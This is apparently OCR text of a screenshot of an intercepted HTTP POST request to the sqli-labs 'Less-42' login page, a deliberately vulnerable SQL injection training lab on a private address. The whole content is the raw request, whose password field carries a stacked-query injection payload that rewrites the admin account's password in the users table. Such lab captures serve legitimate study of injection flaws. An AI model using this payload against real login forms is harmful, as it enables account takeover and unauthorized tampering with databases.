 Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-42/login.php HTTP/1.1
Host: 172.18.9.91
Content-Length: 108
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://172.18.9.91/sqli-labs-master/Less-42/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fjtsf6rt10tq6kuh76umdcplg3
Connection: close
login_user=admin&login_password=1';update users set password='less42' where
username='admin'#&mysubmit=Login